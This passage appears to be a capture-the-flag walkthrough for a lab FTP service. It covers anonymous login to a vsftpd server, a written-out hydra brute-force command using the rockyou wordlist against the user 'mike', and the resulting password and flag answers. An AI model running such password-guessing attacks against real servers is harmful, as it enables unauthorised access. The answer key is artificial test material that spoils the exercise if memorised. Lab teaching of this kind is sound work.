 => Answer:
=> Answer: 3
What port is ftp running on?
=> Answer: 21
What variant of FTP is running on it?
=> Answer: vsftpd
Great, now we know what type of FTP server we're dealing with we can check to see if we are able to login anonymously to the FTP server. We can do this using by typing "ftp [IP]" into the console, and entering "anonymous", and no password when prompted.
What is the name of the file in the anonymous FTP directory?
ftp <MACHINE_IP>
ls
 => Answer:
=> Answer: PUBLIC_NOTICE.txt
- What do we think a possible username
could be?
more PUBLIC_NOTICE.txt
 => Answer:
=> Answer: mike
10. Exploiting FTP
What is the password for the user "mike"?
hydra -t 4 -l mike -P /usr/share/wordlists/rockyou.txt -vV <MACHINE_IP> ftp
 => Answer:
=> Answer: password
What is ftp.txt?
ftp <MACHINE_IP>
Username: mike
Password: password
more ftp.txt
 => Answer:
=> Answer: THM{y0u_g0t_th3_ftp_fl4g}
11. Expanding Your Knowledge
No hints needed!
